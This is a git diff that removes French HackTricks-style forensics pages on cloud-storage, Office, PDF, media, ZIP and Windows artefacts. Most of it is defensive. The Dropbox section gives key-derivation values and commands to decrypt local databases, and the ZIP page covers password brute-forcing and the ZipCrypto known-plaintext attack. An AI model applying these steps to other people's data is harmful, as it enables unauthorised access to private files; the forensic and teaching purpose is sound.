Ces chemins et commandes sont cruciaux pour accéder et comprendre les données de navigation stockées par différents navigateurs web.
|
||||
|
||||
## Références
|
||||
|
||||
- [https://nasbench.medium.com/web-browsers-forensics-7e99940c579a](https://nasbench.medium.com/web-browsers-forensics-7e99940c579a)
|
||||
- [https://www.sentinelone.com/labs/macos-incident-response-part-3-system-manipulation/](https://www.sentinelone.com/labs/macos-incident-response-part-3-system-manipulation/)
|
||||
- [https://books.google.com/books?id=jfMqCgAAQBAJ\&pg=PA128\&lpg=PA128\&dq=%22This+file](https://books.google.com/books?id=jfMqCgAAQBAJ&pg=PA128&lpg=PA128&dq=%22This+file)
|
||||
- **Livre : OS X Incident Response: Scripting and Analysis par Jaron Bradley pag 123**
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,42 +0,0 @@
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
Certaines choses qui pourraient être utiles pour déboguer/déobfusquer un fichier VBS malveillant :
|
||||
|
||||
## echo
|
||||
```bash
|
||||
Wscript.Echo "Like this?"
|
||||
```
|
||||
## Commentaires
|
||||
```bash
|
||||
' this is a comment
|
||||
```
|
||||
## Test
|
||||
```bash
|
||||
cscript.exe file.vbs
|
||||
```
|
||||
## Écrire des données dans un fichier
|
||||
```js
|
||||
Function writeBinary(strBinary, strPath)
|
||||
|
||||
Dim oFSO: Set oFSO = CreateObject("Scripting.FileSystemObject")
|
||||
|
||||
' below lines purpose: checks that write access is possible!
|
||||
Dim oTxtStream
|
||||
|
||||
On Error Resume Next
|
||||
Set oTxtStream = oFSO.createTextFile(strPath)
|
||||
|
||||
If Err.number <> 0 Then MsgBox(Err.message) : Exit Function
|
||||
On Error GoTo 0
|
||||
|
||||
Set oTxtStream = Nothing
|
||||
' end check of write access
|
||||
|
||||
With oFSO.createTextFile(strPath)
|
||||
.Write(strBinary)
|
||||
.Close
|
||||
End With
|
||||
|
||||
End Function
|
||||
```
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,97 +0,0 @@
|
||||
# Stockage Cloud Local
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
## OneDrive
|
||||
|
||||
Dans Windows, vous pouvez trouver le dossier OneDrive dans `\Users\<username>\AppData\Local\Microsoft\OneDrive`. Et à l'intérieur de `logs\Personal`, il est possible de trouver le fichier `SyncDiagnostics.log` qui contient des données intéressantes concernant les fichiers synchronisés :
|
||||
|
||||
- Taille en octets
|
||||
- Date de création
|
||||
- Date de modification
|
||||
- Nombre de fichiers dans le cloud
|
||||
- Nombre de fichiers dans le dossier
|
||||
- **CID** : ID unique de l'utilisateur OneDrive
|
||||
- Temps de génération du rapport
|
||||
- Taille du disque dur du système d'exploitation
|
||||
|
||||
Une fois que vous avez trouvé le CID, il est recommandé de **chercher des fichiers contenant cet ID**. Vous pourriez être en mesure de trouver des fichiers avec le nom : _**\<CID>.ini**_ et _**\<CID>.dat**_ qui peuvent contenir des informations intéressantes comme les noms des fichiers synchronisés avec OneDrive.
|
||||
|
||||
## Google Drive
|
||||
|
||||
Dans Windows, vous pouvez trouver le dossier principal de Google Drive dans `\Users\<username>\AppData\Local\Google\Drive\user_default`\
|
||||
Ce dossier contient un fichier appelé Sync_log.log avec des informations comme l'adresse e-mail du compte, les noms de fichiers, les horodatages, les hachages MD5 des fichiers, etc. Même les fichiers supprimés apparaissent dans ce fichier journal avec leur MD5 correspondant.
|
||||
|
||||
Le fichier **`Cloud_graph\Cloud_graph.db`** est une base de données sqlite qui contient la table **`cloud_graph_entry`**. Dans cette table, vous pouvez trouver le **nom** des **fichiers synchronisés**, le temps de modification, la taille et le hachage MD5 des fichiers.
|
||||
|
||||
Les données de la table de la base de données **`Sync_config.db`** contiennent l'adresse e-mail du compte, le chemin des dossiers partagés et la version de Google Drive.
|
||||
|
||||
## Dropbox
|
||||
|
||||
Dropbox utilise des **bases de données SQLite** pour gérer les fichiers. Dans ce\
|
||||
Vous pouvez trouver les bases de données dans les dossiers :
|
||||
|
||||
- `\Users\<username>\AppData\Local\Dropbox`
|
||||
- `\Users\<username>\AppData\Local\Dropbox\Instance1`
|
||||
- `\Users\<username>\AppData\Roaming\Dropbox`
|
||||
|
||||
Et les principales bases de données sont :
|
||||
|
||||
- Sigstore.dbx
|
||||
- Filecache.dbx
|
||||
- Deleted.dbx
|
||||
- Config.dbx
|
||||
|
||||
L'extension ".dbx" signifie que les **bases de données** sont **chiffrées**. Dropbox utilise **DPAPI** ([https://docs.microsoft.com/en-us/previous-versions/ms995355(v=msdn.10)?redirectedfrom=MSDN](<https://docs.microsoft.com/en-us/previous-versions/ms995355(v=msdn.10)?redirectedfrom=MSDN>))
|
||||
|
||||
Pour mieux comprendre le chiffrement utilisé par Dropbox, vous pouvez lire [https://blog.digital-forensics.it/2017/04/brush-up-on-dropbox-dbx-decryption.html](https://blog.digital-forensics.it/2017/04/brush-up-on-dropbox-dbx-decryption.html).
|
||||
|
||||
Cependant, les informations principales sont :
|
||||
|
||||
- **Entropy** : d114a55212655f74bd772e37e64aee9b
|
||||
- **Salt** : 0D638C092E8B82FC452883F95F355B8E
|
||||
- **Algorithm** : PBKDF2
|
||||
- **Iterations** : 1066
|
||||
|
||||
En plus de ces informations, pour déchiffrer les bases de données, vous avez encore besoin de :
|
||||
|
||||
- La **clé DPAPI chiffrée** : Vous pouvez la trouver dans le registre à l'intérieur de `NTUSER.DAT\Software\Dropbox\ks\client` (exportez ces données au format binaire)
|
||||
- Les **hives `SYSTEM`** et **`SECURITY`**
|
||||
- Les **clés maîtresses DPAPI** : Qui peuvent être trouvées dans `\Users\<username>\AppData\Roaming\Microsoft\Protect`
|
||||
- Le **nom d'utilisateur** et le **mot de passe** de l'utilisateur Windows
|
||||
|
||||
Ensuite, vous pouvez utiliser l'outil [**DataProtectionDecryptor**](https://nirsoft.net/utils/dpapi_data_decryptor.html)**:**
|
||||
|
||||
.png>)
|
||||
|
||||
Si tout se passe comme prévu, l'outil indiquera la **clé primaire** que vous devez **utiliser pour récupérer l'originale**. Pour récupérer l'originale, utilisez simplement cette [recette cyber_chef](<https://gchq.github.io/CyberChef/index.html#recipe=Derive_PBKDF2_key(%7B'option':'Hex','string':'98FD6A76ECB87DE8DAB4623123402167'%7D,128,1066,'SHA1',%7B'option':'Hex','string':'0D638C092E8B82FC452883F95F355B8E'%7D)>) en mettant la clé primaire comme "phrase de passe" dans la recette.
|
||||
|
||||
Le hex résultant est la clé finale utilisée pour chiffrer les bases de données qui peut être déchiffrée avec :
|
||||
```bash
|
||||
sqlite -k <Obtained Key> config.dbx ".backup config.db" #This decompress the config.dbx and creates a clear text backup in config.db
|
||||
```
|
||||
La base de données **`config.dbx`** contient :
|
||||
|
||||
- **Email** : L'email de l'utilisateur
|
||||
- **usernamedisplayname** : Le nom de l'utilisateur
|
||||
- **dropbox_path** : Chemin où le dossier Dropbox est situé
|
||||
- **Host_id : Hash** utilisé pour s'authentifier dans le cloud. Cela ne peut être révoqué que depuis le web.
|
||||
- **Root_ns** : Identifiant de l'utilisateur
|
||||
|
||||
La base de données **`filecache.db`** contient des informations sur tous les fichiers et dossiers synchronisés avec Dropbox. La table `File_journal` est celle avec le plus d'informations utiles :
|
||||
|
||||
- **Server_path** : Chemin où le fichier est situé à l'intérieur du serveur (ce chemin est précédé par le `host_id` du client).
|
||||
- **local_sjid** : Version du fichier
|
||||
- **local_mtime** : Date de modification
|
||||
- **local_ctime** : Date de création
|
||||
|
||||
D'autres tables à l'intérieur de cette base de données contiennent des informations plus intéressantes :
|
||||
|
||||
- **block_cache** : hash de tous les fichiers et dossiers de Dropbox
|
||||
- **block_ref** : Relie l'ID de hash de la table `block_cache` avec l'ID de fichier dans la table `file_journal`
|
||||
- **mount_table** : Dossiers partagés de Dropbox
|
||||
- **deleted_fields** : Fichiers supprimés de Dropbox
|
||||
- **date_added**
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,18 +0,0 @@
|
||||
# Analyse des fichiers Office
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
Pour plus d'informations, consultez [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/). Ceci est juste un résumé :
|
||||
|
||||
Microsoft a créé de nombreux formats de documents Office, les deux principaux types étant les **formats OLE** (comme RTF, DOC, XLS, PPT) et les **formats Office Open XML (OOXML)** (tels que DOCX, XLSX, PPTX). Ces formats peuvent inclure des macros, ce qui en fait des cibles pour le phishing et les logiciels malveillants. Les fichiers OOXML sont structurés comme des conteneurs zip, permettant une inspection par décompression, révélant la hiérarchie des fichiers et des dossiers ainsi que le contenu des fichiers XML.
|
||||
|
||||
Pour explorer les structures de fichiers OOXML, la commande pour décompresser un document et la structure de sortie sont fournies. Des techniques pour cacher des données dans ces fichiers ont été documentées, indiquant une innovation continue dans la dissimulation de données au sein des défis CTF.
|
||||
|
||||
Pour l'analyse, **oletools** et **OfficeDissector** offrent des ensembles d'outils complets pour examiner à la fois les documents OLE et OOXML. Ces outils aident à identifier et analyser les macros intégrées, qui servent souvent de vecteurs pour la livraison de logiciels malveillants, téléchargeant et exécutant généralement des charges utiles malveillantes supplémentaires. L'analyse des macros VBA peut être effectuée sans Microsoft Office en utilisant Libre Office, qui permet le débogage avec des points d'arrêt et des variables de surveillance.
|
||||
|
||||
L'installation et l'utilisation de **oletools** sont simples, avec des commandes fournies pour l'installation via pip et l'extraction de macros à partir de documents. L'exécution automatique des macros est déclenchée par des fonctions telles que `AutoOpen`, `AutoExec` ou `Document_Open`.
|
||||
```bash
|
||||
sudo pip3 install -U oletools
|
||||
olevba -c /path/to/document #Extract macros
|
||||
```
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,20 +0,0 @@
|
||||
# Analyse de fichiers PDF
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
**Pour plus de détails, consultez :** [**https://trailofbits.github.io/ctf/forensics/**](https://trailofbits.github.io/ctf/forensics/)
|
||||
|
||||
Le format PDF est connu pour sa complexité et son potentiel à dissimuler des données, ce qui en fait un point focal pour les défis de forensique CTF. Il combine des éléments en texte brut avec des objets binaires, qui peuvent être compressés ou chiffrés, et peut inclure des scripts dans des langages comme JavaScript ou Flash. Pour comprendre la structure des PDF, on peut se référer au [matériel d'introduction](https://blog.didierstevens.com/2008/04/09/quickpost-about-the-physical-and-logical-structure-of-pdf-files/) de Didier Stevens, ou utiliser des outils comme un éditeur de texte ou un éditeur spécifique aux PDF tel qu'Origami.
|
||||
|
||||
Pour une exploration ou une manipulation approfondie des PDF, des outils comme [qpdf](https://github.com/qpdf/qpdf) et [Origami](https://github.com/mobmewireless/origami-pdf) sont disponibles. Les données cachées dans les PDF peuvent être dissimulées dans :
|
||||
|
||||
- Couches invisibles
|
||||
- Format de métadonnées XMP par Adobe
|
||||
- Générations incrémentales
|
||||
- Texte de la même couleur que l'arrière-plan
|
||||
- Texte derrière des images ou images superposées
|
||||
- Commentaires non affichés
|
||||
|
||||
Pour une analyse PDF personnalisée, des bibliothèques Python comme [PeepDF](https://github.com/jesparza/peepdf) peuvent être utilisées pour créer des scripts de parsing sur mesure. De plus, le potentiel des PDF pour le stockage de données cachées est si vaste que des ressources comme le guide de la NSA sur les risques et contre-mesures des PDF, bien qu'il ne soit plus hébergé à son emplacement d'origine, offrent toujours des informations précieuses. Une [copie du guide](http://www.itsecure.hu/library/file/Biztons%C3%A1gi%20%C3%BAtmutat%C3%B3k/Alkalmaz%C3%A1sok/Hidden%20Data%20and%20Metadata%20in%20Adobe%20PDF%20Files.pdf) et une collection de [trucs sur le format PDF](https://github.com/corkami/docs/blob/master/PDF/PDF.md) par Ange Albertini peuvent fournir des lectures supplémentaires sur le sujet.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,9 +0,0 @@
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
**Les fichiers PNG** sont très appréciés dans les **défis CTF** pour leur **compression sans perte**, ce qui les rend idéaux pour l'incorporation de données cachées. Des outils comme **Wireshark** permettent l'analyse des fichiers PNG en disséquant leurs données au sein des paquets réseau, révélant des informations ou des anomalies intégrées.
|
||||
|
||||
Pour vérifier l'intégrité des fichiers PNG et réparer la corruption, **pngcheck** est un outil crucial, offrant une fonctionnalité en ligne de commande pour valider et diagnostiquer les fichiers PNG ([pngcheck](http://libpng.org/pub/png/apps/pngcheck.html)). Lorsque les fichiers dépassent les simples réparations, des services en ligne comme [OfficeRecovery's PixRecovery](https://online.officerecovery.com/pixrecovery/) fournissent une solution web pour **réparer les PNG corrompus**, aidant à la récupération de données cruciales pour les participants aux CTF.
|
||||
|
||||
Ces stratégies soulignent l'importance d'une approche globale dans les CTF, utilisant un mélange d'outils analytiques et de techniques de réparation pour découvrir et récupérer des données cachées ou perdues.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,17 +0,0 @@
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
**La manipulation de fichiers audio et vidéo** est un élément essentiel des **défis d'analyse judiciaire CTF**, utilisant **la stéganographie** et l'analyse des métadonnées pour cacher ou révéler des messages secrets. Des outils tels que **[mediainfo](https://mediaarea.net/en/MediaInfo)** et **`exiftool`** sont indispensables pour inspecter les métadonnées des fichiers et identifier les types de contenu.
|
||||
|
||||
Pour les défis audio, **[Audacity](http://www.audacityteam.org/)** se distingue comme un outil de premier plan pour visualiser les formes d'onde et analyser les spectrogrammes, essentiel pour découvrir le texte encodé dans l'audio. **[Sonic Visualiser](http://www.sonicvisualiser.org/)** est fortement recommandé pour une analyse détaillée des spectrogrammes. **Audacity** permet la manipulation audio comme ralentir ou inverser des pistes pour détecter des messages cachés. **[Sox](http://sox.sourceforge.net/)**, un utilitaire en ligne de commande, excelle dans la conversion et l'édition de fichiers audio.
|
||||
|
||||
La manipulation des **bits de poids faible (LSB)** est une technique courante en stéganographie audio et vidéo, exploitant les morceaux de taille fixe des fichiers multimédias pour intégrer des données discrètement. **[Multimon-ng](http://tools.kali.org/wireless-attacks/multimon-ng)** est utile pour décoder des messages cachés sous forme de **tons DTMF** ou de **code Morse**.
|
||||
|
||||
Les défis vidéo impliquent souvent des formats de conteneur qui regroupent des flux audio et vidéo. **[FFmpeg](http://ffmpeg.org/)** est l'outil de référence pour analyser et manipuler ces formats, capable de démultiplexer et de lire le contenu. Pour les développeurs, **[ffmpy](http://ffmpy.readthedocs.io/en/latest/examples.html)** intègre les capacités de FFmpeg dans Python pour des interactions scriptables avancées.
|
||||
|
||||
Cette gamme d'outils souligne la polyvalence requise dans les défis CTF, où les participants doivent employer un large éventail de techniques d'analyse et de manipulation pour découvrir des données cachées dans des fichiers audio et vidéo.
|
||||
|
||||
## Références
|
||||
|
||||
- [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,21 +0,0 @@
|
||||
# ZIPs tricks
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
**Outils en ligne de commande** pour gérer les **fichiers zip** sont essentiels pour diagnostiquer, réparer et cracker des fichiers zip. Voici quelques utilitaires clés :
|
||||
|
||||
- **`unzip`** : Révèle pourquoi un fichier zip peut ne pas se décompresser.
|
||||
- **`zipdetails -v`** : Offre une analyse détaillée des champs de format de fichier zip.
|
||||
- **`zipinfo`** : Liste le contenu d'un fichier zip sans les extraire.
|
||||
- **`zip -F input.zip --out output.zip`** et **`zip -FF input.zip --out output.zip`** : Essaye de réparer des fichiers zip corrompus.
|
||||
- **[fcrackzip](https://github.com/hyc/fcrackzip)** : Un outil pour le cracking par force brute des mots de passe zip, efficace pour les mots de passe jusqu'à environ 7 caractères.
|
||||
|
||||
La [spécification du format de fichier Zip](https://pkware.cachefly.net/webdocs/casestudies/APPNOTE.TXT) fournit des détails complets sur la structure et les normes des fichiers zip.
|
||||
|
||||
Il est crucial de noter que les fichiers zip protégés par mot de passe **ne cryptent pas les noms de fichiers ou les tailles de fichiers** à l'intérieur, un défaut de sécurité non partagé avec les fichiers RAR ou 7z qui cryptent ces informations. De plus, les fichiers zip cryptés avec l'ancienne méthode ZipCrypto sont vulnérables à une **attaque par texte en clair** si une copie non cryptée d'un fichier compressé est disponible. Cette attaque exploite le contenu connu pour cracker le mot de passe du zip, une vulnérabilité détaillée dans [l'article de HackThis](https://www.hackthis.co.uk/articles/known-plaintext-attack-cracking-zip-files) et expliquée plus en détail dans [cet article académique](https://www.cs.auckland.ac.nz/~mike/zipattacks.pdf). Cependant, les fichiers zip sécurisés avec le cryptage **AES-256** sont immunisés contre cette attaque par texte en clair, montrant l'importance de choisir des méthodes de cryptage sécurisées pour les données sensibles.
|
||||
|
||||
## Références
|
||||
|
||||
- [https://michael-myers.github.io/blog/categories/ctf/](https://michael-myers.github.io/blog/categories/ctf/)
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,497 +0,0 @@
|
||||
# Artefacts Windows
|
||||
|
||||
## Artefacts Windows
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Artefacts Windows Généraux
|
||||
|
||||
### Notifications Windows 10
|
||||
|
||||
Dans le chemin `\Users\<username>\AppData\Local\Microsoft\Windows\Notifications`, vous pouvez trouver la base de données `appdb.dat` (avant l'anniversaire de Windows) ou `wpndatabase.db` (après l'anniversaire de Windows).
|
||||
|
||||
À l'intérieur de cette base de données SQLite, vous pouvez trouver la table `Notification` avec toutes les notifications (au format XML) qui peuvent contenir des données intéressantes.
|
||||
|
||||
### Chronologie
|
||||
|
||||
La chronologie est une caractéristique de Windows qui fournit un **historique chronologique** des pages web visitées, des documents modifiés et des applications exécutées.
|
||||
|
||||
La base de données se trouve dans le chemin `\Users\<username>\AppData\Local\ConnectedDevicesPlatform\<id>\ActivitiesCache.db`. Cette base de données peut être ouverte avec un outil SQLite ou avec l'outil [**WxTCmd**](https://github.com/EricZimmerman/WxTCmd) **qui génère 2 fichiers pouvant être ouverts avec l'outil** [**TimeLine Explorer**](https://ericzimmerman.github.io/#!index.md).
|
||||
|
||||
### ADS (Flux de Données Alternatifs)
|
||||
|
||||
Les fichiers téléchargés peuvent contenir l'**ADS Zone.Identifier** indiquant **comment** il a été **téléchargé** depuis l'intranet, internet, etc. Certains logiciels (comme les navigateurs) ajoutent généralement même **plus** **d'informations** comme l'**URL** d'où le fichier a été téléchargé.
|
||||
|
||||
## **Sauvegardes de Fichiers**
|
||||
|
||||
### Corbeille
|
||||
|
||||
Dans Vista/Win7/Win8/Win10, la **Corbeille** se trouve dans le dossier **`$Recycle.bin`** à la racine du lecteur (`C:\$Recycle.bin`).\
|
||||
Lorsqu'un fichier est supprimé dans ce dossier, 2 fichiers spécifiques sont créés :
|
||||
|
||||
- `$I{id}` : Informations sur le fichier (date de sa suppression)
|
||||
- `$R{id}` : Contenu du fichier
|
||||
|
||||
.png>)
|
||||
|
||||
Avec ces fichiers, vous pouvez utiliser l'outil [**Rifiuti**](https://github.com/abelcheung/rifiuti2) pour obtenir l'adresse originale des fichiers supprimés et la date à laquelle ils ont été supprimés (utilisez `rifiuti-vista.exe` pour Vista – Win10).
|
||||
```
|
||||
.\rifiuti-vista.exe C:\Users\student\Desktop\Recycle
|
||||
```
|
||||
 (1) (1) (1).png>)
|
||||
|
||||
### Copies de Volume Shadow
|
||||
|
||||
La copie Shadow est une technologie incluse dans Microsoft Windows qui peut créer des **copies de sauvegarde** ou des instantanés de fichiers ou de volumes informatiques, même lorsqu'ils sont en cours d'utilisation.
|
||||
|
||||
Ces sauvegardes se trouvent généralement dans le `\System Volume Information` à la racine du système de fichiers et le nom est composé de **UIDs** montrés dans l'image suivante :
|
||||
|
||||
.png>)
|
||||
|
||||
En montant l'image d'analyse avec le **ArsenalImageMounter**, l'outil [**ShadowCopyView**](https://www.nirsoft.net/utils/shadow_copy_view.html) peut être utilisé pour inspecter une copie shadow et même **extraire les fichiers** des sauvegardes de copies shadow.
|
||||
|
||||
.png>)
|
||||
|
||||
L'entrée de registre `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\BackupRestore` contient les fichiers et clés **à ne pas sauvegarder** :
|
||||
|
||||
.png>)
|
||||
|
||||
Le registre `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\VSS` contient également des informations de configuration sur les `Copies de Volume Shadow`.
|
||||
|
||||
### Fichiers AutoEnregistrés d'Office
|
||||
|
||||
Vous pouvez trouver les fichiers autoenregistrés d'Office dans : `C:\Usuarios\\AppData\Roaming\Microsoft{Excel|Word|Powerpoint}\`
|
||||
|
||||
## Éléments Shell
|
||||
|
||||
Un élément shell est un élément qui contient des informations sur la façon d'accéder à un autre fichier.
|
||||
|
||||
### Documents Récents (LNK)
|
||||
|
||||
Windows **crée automatiquement** ces **raccourcis** lorsque l'utilisateur **ouvre, utilise ou crée un fichier** dans :
|
||||
|
||||
- Win7-Win10 : `C:\Users\\AppData\Roaming\Microsoft\Windows\Recent\`
|
||||
- Office : `C:\Users\\AppData\Roaming\Microsoft\Office\Recent\`
|
||||
|
||||
Lorsqu'un dossier est créé, un lien vers le dossier, vers le dossier parent et le dossier grand-parent est également créé.
|
||||
|
||||
Ces fichiers de lien créés automatiquement **contiennent des informations sur l'origine** comme s'il s'agit d'un **fichier** **ou** d'un **dossier**, les **temps MAC** de ce fichier, les **informations de volume** où le fichier est stocké et le **dossier du fichier cible**. Ces informations peuvent être utiles pour récupérer ces fichiers en cas de suppression.
|
||||
|
||||
De plus, la **date de création du lien** est le premier **moment** où le fichier original a été **utilisé pour la première fois** et la **date modifiée** du fichier de lien est le **dernier moment** où le fichier d'origine a été utilisé.
|
||||
|
||||
Pour inspecter ces fichiers, vous pouvez utiliser [**LinkParser**](http://4discovery.com/our-tools/).
|
||||
|
||||
Dans cet outil, vous trouverez **2 ensembles** de timestamps :
|
||||
|
||||
- **Premier Ensemble :**
|
||||
1. FileModifiedDate
|
||||
2. FileAccessDate
|
||||
3. FileCreationDate
|
||||
- **Deuxième Ensemble :**
|
||||
1. LinkModifiedDate
|
||||
2. LinkAccessDate
|
||||
3. LinkCreationDate.
|
||||
|
||||
Le premier ensemble de timestamps fait référence aux **timestamps du fichier lui-même**. Le deuxième ensemble fait référence aux **timestamps du fichier lié**.
|
||||
|
||||
Vous pouvez obtenir les mêmes informations en exécutant l'outil CLI Windows : [**LECmd.exe**](https://github.com/EricZimmerman/LECmd)
|
||||
```
|
||||
LECmd.exe -d C:\Users\student\Desktop\LNKs --csv C:\Users\student\Desktop\LNKs
|
||||
```
|
||||
Dans ce cas, les informations vont être enregistrées dans un fichier CSV.
|
||||
|
||||
### Jumplists
|
||||
|
||||
Ce sont les fichiers récents qui sont indiqués par application. C'est la liste des **fichiers récents utilisés par une application** auxquels vous pouvez accéder sur chaque application. Ils peuvent être créés **automatiquement ou être personnalisés**.
|
||||
|
||||
Les **jumplists** créés automatiquement sont stockés dans `C:\Users\{username}\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\`. Les jumplists sont nommés selon le format `{id}.autmaticDestinations-ms` où l'ID initial est l'ID de l'application.
|
||||
|
||||
Les jumplists personnalisés sont stockés dans `C:\Users\{username}\AppData\Roaming\Microsoft\Windows\Recent\CustomDestination\` et ils sont généralement créés par l'application parce que quelque chose **d'important** s'est produit avec le fichier (peut-être marqué comme favori).
|
||||
|
||||
Le **temps de création** de tout jumplist indique **la première fois que le fichier a été accédé** et le **temps modifié la dernière fois**.
|
||||
|
||||
Vous pouvez inspecter les jumplists en utilisant [**JumplistExplorer**](https://ericzimmerman.github.io/#!index.md).
|
||||
|
||||
.png>)
|
||||
|
||||
(_Notez que les horodatages fournis par JumplistExplorer sont liés au fichier jumplist lui-même_)
|
||||
|
||||
### Shellbags
|
||||
|
||||
[**Suivez ce lien pour apprendre ce que sont les shellbags.**](interesting-windows-registry-keys.md#shellbags)
|
||||
|
||||
## Utilisation des USB Windows
|
||||
|
||||
Il est possible d'identifier qu'un appareil USB a été utilisé grâce à la création de :
|
||||
|
||||
- Dossier Récents de Windows
|
||||
- Dossier Récents de Microsoft Office
|
||||
- Jumplists
|
||||
|
||||
Notez que certains fichiers LNK au lieu de pointer vers le chemin original, pointent vers le dossier WPDNSE :
|
||||
|
||||
.png>)
|
||||
|
||||
Les fichiers dans le dossier WPDNSE sont une copie des originaux, donc ne survivront pas à un redémarrage du PC et le GUID est pris d'un shellbag.
|
||||
|
||||
### Informations sur le Registre
|
||||
|
||||
[Consultez cette page pour apprendre](interesting-windows-registry-keys.md#usb-information) quels clés de registre contiennent des informations intéressantes sur les appareils USB connectés.
|
||||
|
||||
### setupapi
|
||||
|
||||
Vérifiez le fichier `C:\Windows\inf\setupapi.dev.log` pour obtenir les horodatages concernant le moment où la connexion USB a été produite (recherchez `Section start`).
|
||||
|
||||
 (2) (2) (2) (2) (2) (2) (2) (3) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (14).png>)
|
||||
|
||||
### USB Detective
|
||||
|
||||
[**USBDetective**](https://usbdetective.com) peut être utilisé pour obtenir des informations sur les appareils USB qui ont été connectés à une image.
|
||||
|
||||
.png>)
|
||||
|
||||
### Nettoyage Plug and Play
|
||||
|
||||
La tâche planifiée connue sous le nom de 'Nettoyage Plug and Play' est principalement conçue pour la suppression des versions de pilotes obsolètes. Contrairement à son objectif spécifié de conserver la dernière version du package de pilotes, des sources en ligne suggèrent qu'elle cible également les pilotes qui ont été inactifs pendant 30 jours. Par conséquent, les pilotes pour les appareils amovibles non connectés au cours des 30 derniers jours peuvent être sujets à suppression.
|
||||
|
||||
La tâche est située au chemin suivant :
|
||||
`C:\Windows\System32\Tasks\Microsoft\Windows\Plug and Play\Plug and Play Cleanup`.
|
||||
|
||||
Une capture d'écran montrant le contenu de la tâche est fournie :
|
||||
|
||||
|
||||
**Composants clés et paramètres de la tâche :**
|
||||
|
||||
- **pnpclean.dll** : Ce DLL est responsable du processus de nettoyage réel.
|
||||
- **UseUnifiedSchedulingEngine** : Défini sur `TRUE`, indiquant l'utilisation du moteur de planification de tâches générique.
|
||||
- **MaintenanceSettings** :
|
||||
- **Period ('P1M')** : Indique au Planificateur de tâches de lancer la tâche de nettoyage mensuellement lors de la maintenance automatique régulière.
|
||||
- **Deadline ('P2M')** : Instruits le Planificateur de tâches, si la tâche échoue pendant deux mois consécutifs, d'exécuter la tâche lors de la maintenance automatique d'urgence.
|
||||
|
||||
Cette configuration garantit un entretien régulier et un nettoyage des pilotes, avec des dispositions pour réessayer la tâche en cas d'échecs consécutifs.
|
||||
|
||||
**Pour plus d'informations, consultez :** [**https://blog.1234n6.com/2018/07/windows-plug-and-play-cleanup.html**](https://blog.1234n6.com/2018/07/windows-plug-and-play-cleanup.html)
|
||||
|
||||
## Emails
|
||||
|
||||
Les emails contiennent **2 parties intéressantes : Les en-têtes et le contenu** de l'email. Dans les **en-têtes**, vous pouvez trouver des informations telles que :
|
||||
|
||||
- **Qui** a envoyé les emails (adresse email, IP, serveurs de messagerie qui ont redirigé l'email)
|
||||
- **Quand** l'email a été envoyé
|
||||
|
||||
De plus, à l'intérieur des en-têtes `References` et `In-Reply-To`, vous pouvez trouver l'ID des messages :
|
||||
|
||||
.png>)
|
||||
|
||||
### Application Mail Windows
|
||||
|
||||
Cette application enregistre les emails en HTML ou en texte. Vous pouvez trouver les emails dans des sous-dossiers à l'intérieur de `\Users\<username>\AppData\Local\Comms\Unistore\data\3\`. Les emails sont enregistrés avec l'extension `.dat`.
|
||||
|
||||
Les **métadonnées** des emails et les **contacts** peuvent être trouvés à l'intérieur de la **base de données EDB** : `\Users\<username>\AppData\Local\Comms\UnistoreDB\store.vol`
|
||||
|
||||
**Changez l'extension** du fichier de `.vol` à `.edb` et vous pouvez utiliser l'outil [ESEDatabaseView](https://www.nirsoft.net/utils/ese_database_view.html) pour l'ouvrir. À l'intérieur de la table `Message`, vous pouvez voir les emails.
|
||||
|
||||
### Microsoft Outlook
|
||||
|
||||
Lorsque des serveurs Exchange ou des clients Outlook sont utilisés, il y aura quelques en-têtes MAPI :
|
||||
|
||||
- `Mapi-Client-Submit-Time` : Heure du système lorsque l'email a été envoyé
|
||||
- `Mapi-Conversation-Index` : Nombre de messages enfants du fil et horodatage de chaque message du fil
|
||||
- `Mapi-Entry-ID` : Identifiant du message.
|
||||
- `Mappi-Message-Flags` et `Pr_last_Verb-Executed` : Informations sur le client MAPI (message lu ? non lu ? répondu ? redirigé ? hors du bureau ?)
|
||||
|
||||
Dans le client Microsoft Outlook, tous les messages envoyés/reçus, les données de contacts et les données de calendrier sont stockés dans un fichier PST dans :
|
||||
|
||||
- `%USERPROFILE%\Local Settings\Application Data\Microsoft\Outlook` (WinXP)
|
||||
- `%USERPROFILE%\AppData\Local\Microsoft\Outlook`
|
||||
|
||||
Le chemin du registre `HKEY_CURRENT_USER\Software\Microsoft\WindowsNT\CurrentVersion\Windows Messaging Subsystem\Profiles\Outlook` indique le fichier qui est utilisé.
|
||||
|
||||
Vous pouvez ouvrir le fichier PST en utilisant l'outil [**Kernel PST Viewer**](https://www.nucleustechnologies.com/es/visor-de-pst.html).
|
||||
|
||||
.png>)
|
||||
|
||||
### Fichiers OST de Microsoft Outlook
|
||||
|
||||
